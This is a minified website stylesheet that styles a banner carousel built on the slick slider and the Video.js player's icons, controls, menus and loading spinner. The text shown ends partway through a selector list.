.carousel-ctrl{margin-top:15px}.carousel-banner{position:relative;display:block}.carousel-banner .carousel-ctrl,.slick-dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.carousel-banner :focus:-moz-focusring{outline:#fff dotted 1px}.carousel-banner .carousel-inner{max-height:500px;position:relative;overflow:hidden}.carousel-banner .carousel-inner .carousel-item{background-size:cover;background-repeat:no-repeat;background-position:50% 25%;height:500px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.carousel-banner .carousel-inner .carousel-item .btn{display:table}.carousel-banner .carousel-inner .carousel-item>.section-inner{max-width:1170px;background:rgba(0,0,0,.7);overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0 0 25px}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:20px}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:20px}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}.carousel-banner .carousel-inner .carousel-item>.section-inner a,.carousel-banner .carousel-inner .carousel-item>.section-inner a:hover{color:#fedf01}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr{margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:15px;margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr .grid-one-fourth{background:#006AC3}.carousel-banner .carousel-ctrl{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;width:100%;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.carousel-banner .carousel-ctrl{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.campaign .carousel-banner .carousel-ctrl{margin-bottom:30px}}.carousel-banner .carousel-ctrl .carousel-indicators{margin:0 40px}.carousel-banner .carousel-ctrl .carousel-prev{width:6px;height:10px;position:relative}.carousel-banner .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-banner .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-banner .carousel-ctrl .carousel-next{width:6px;height:10px;position:relative}.carousel-banner .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.slick-list,.slick-slider{position:relative;display:block}.carousel-banner .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-banner .slick-dots li button:before{content:url(../images/ui/ui-pagination-default-inverse.svg)}.carousel-banner .slick-dots li.slick-active button:before{content:url(../images/ui/ui-pagination-active-inverse.svg)}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;position:relative;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{list-style:none;display:flex;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px}.slick-dots li button{background:0 0;border:0;display:block;height:10px;width:10px;line-height:0;font-size:0}.video-js,.vjs-no-js{color:#fff;background-color:#000}.high-contrast-mode .slick-dots li button:focus,.high-contrast-mode .slick-dots li button:hover{outline:transparent dotted 1px}.slick-dots li button:before{position:absolute;top:0;display:block;height:10px;width:10px;content:url(../images/ui/ui-pagination-default.svg)}.slick-dots li.slick-active button:before{content:url(../images/ui/ui-pagination-active.svg)}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before,.video-js .vjs-modal-dialog,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before{text-align:center}@font-face{font-family:VideoJS;src:url(font/VideoJS.eot?#iefix) format("eot")}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype");font-weight:400;font-style:normal}.video-js .vjs-big-play-button,.video-js .vjs-play-control,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button:before,.video-js .vjs-play-control:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-0,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-1,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-volume-menu-button.vjs-vol-2,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f10a"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10b"}.video-js .vjs-subtitles-button,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subtitles-button:before,.vjs-icon-subtitles:before{content:"\f10c"}.video-js .vjs-captions-button,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button:before,.vjs-icon-captions:before{content:"\f10d"}.video-js .vjs-chapters-button,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f10f"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f110"}.video-js .vjs-mouse-display,.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before{content:"\f111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f113"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f114"}.video-js .vjs-control.vjs-close-button,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button:before,.vjs-icon-cancel:before{content:"\f115"}.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-replay:before{content:"\f116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-gplus:before{content:"\f118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f11a"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f11b"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f11c"}.video-js .vjs-descriptions-button,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button:before,.vjs-icon-audio-description:before{content:"\f11d"}.video-js .vjs-audio-button,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button:before,.vjs-icon-audio:before{content:"\f11e"}.video-js{display:block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;padding:0;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js .vjs-tech,.video-js.vjs-fill{width:100%;height:100%}.video-js *,.video-js :after,.video-js :before{-webkit-box-sizing:inherit;box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen{width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px}.vjs-no-js a,.vjs-no-js a:visited{color:#66A8CC}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;display:block;position:absolute;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2B333F;background-color:rgba(43,51,63,.7);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.video-js button,footer a{text-decoration:none;line-height:inherit}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{outline:0;border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;display:inline-block;overflow:visible;font-size:inherit;-webkit-transition:none;-o-transition:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;overflow:auto;font-family:Arial,Helvetica,sans-serif}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{outline:0;background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2B333F}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2B333F;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup:hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.video-js .vjs-menu-button-inline.vjs-slider-active{-webkit-transition:none;-o-transition:none;transition:none}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;background-color:#2B333F;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.video-js .vjs-control-bar .vjs-captions-button .vjs-menu,.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{outline:0;position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:4em}.vjs-live .vjs-progress-control{display:none}.video-js .vjs-progress-holder{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;height:.3em}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-mouse-display:after,.video-js .vjs-progress-control:hover .vjs-play-progress:after,.video-js .vjs-progress-control:hover .vjs-time-tooltip{font-family:Arial,Helvetica,sans-serif;visibility:visible;font-size:.6em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-tooltip-progress-bar{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.video-js .vjs-mouse-display:before,.video-js .vjs-progress-control .vjs-keep-tooltips-inside:after{display:none}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{position:absolute;top:-.3333333333em;right:-.5em;font-size:.9em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{visibility:hidden;pointer-events:none;position:absolute;top:-3.4em;right:-1.9em;font-size:.9em;color:#000;content:attr(data-current-time);padding:6px 8px 8px;background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em}.video-js .vjs-play-progress:after,.video-js .vjs-play-progress:before,.video-js .vjs-time-tooltip{z-index:1}.video-js .vjs-load-progress{background:#bfc7d3;background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:#fff;background:rgba(115,133,159,.75)}.video-js.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-time-tooltip{display:inline-block;height:2.4em;position:relative;float:right;right:-1.9em}.vjs-tooltip-progress-bar{visibility:hidden}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after{visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display:after,.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;-webkit-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-volume-control{width:5em;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{left:.5em;height:8em}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu{left:-2em}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content{height:0;width:0;overflow-x:hidden;overflow-y:hidden}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{height:8em;width:2.9em}.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-horizontal .vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-horizontal:focus .vjs-menu-content,.vjs-volume-menu-button-horizontal:hover .vjs-menu-content{height:2.9em;width:8em}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content{background-color:transparent!important}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-poster img{display:block;vertical-align:middle;max-height:100%;padding:0;width:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration,.vjs-time-divider{display:none}.video-js .vjs-time-control{-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;font-size:1em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-time-divider{line-height:3em}.video-js .vjs-play-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,.5)}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-ms-transform:translateY(-3em);-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-ms-transform:translateY(-1.5em);-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control{cursor:pointer;-webkit-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);-webkit-box-sizing:border-box;box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;-webkit-box-sizing:inherit;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:#fff transparent transparent}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}@-webkit-keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button .vjs-audio-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) 